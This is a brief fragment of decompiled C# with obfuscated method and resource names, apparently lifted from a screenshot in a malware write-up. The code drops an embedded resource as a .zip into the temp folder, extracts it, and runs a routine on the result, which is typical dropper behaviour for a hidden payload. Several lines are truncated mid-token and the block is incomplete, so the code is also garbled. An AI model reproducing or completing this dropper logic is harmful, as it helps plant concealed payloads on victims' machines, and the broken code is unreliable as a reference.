 {
string str = Path.GetFileName(Application.ExecutablePath).Split(new
{
'.'
})[0];
zeshoe zeshoe = new zeshoe();
string text = Environment.GetFolderPath(Environment.SpecialFolder.Te
string text2 = text + str;
bool flag = !File.Exists(text2 + ".zip");
if (flag)
{
File.WriteAllBytes(text2 + ".zip", Resources.davivthain);
}
zeshoe.uindTuile(text2, text);
this.oprShohes(text);
}
catch (Exception expr_87)
{